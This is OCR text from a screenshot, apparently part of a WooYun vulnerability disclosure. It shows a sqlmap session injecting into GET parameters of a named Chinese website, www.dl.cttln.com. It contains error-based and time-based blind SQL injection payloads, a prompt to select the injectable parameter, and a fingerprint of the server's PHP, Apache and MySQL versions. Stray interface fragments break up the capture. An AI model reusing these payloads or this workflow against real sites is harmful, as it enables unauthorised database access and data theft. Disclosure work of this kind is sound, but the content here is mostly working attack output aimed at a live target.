 www.dl.cttln.com/index.php?c=default&a=content&p=1&ic_id=21&id=187
管理员: C:\Windows\system32\cmd.exe
T(0x3a7663763a,(SELECT (CASE WHEN (1951=1951) THEN 1 ELSE 0 END)),0x3a7162783a,F
LOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)&ic_id=76&
id=161
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: c=default&a=content&p=1 AND SLEEP(5)&ic_id=76&id=161
---
there were multiple injection points, please select the one to use for following
injections:
[0] place: GET, parameter: p, type: Unescaped numeric (default)
[1] place: GET, parameter: id, type: Unescaped numeric
[q] Quit
> 1
[21:33:27] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: PHP 5.3.1, Apache 2.2.14
back-end DBMS: MySQL 5.0
[21:33:27] [INFO] fetched data logged to text files under 'C:\sqlmap\output\www.
dl.cttln.com'
[*] shutting down at 21:33:27
C:\sqlmap>_
您的
(请
www.wooyun.org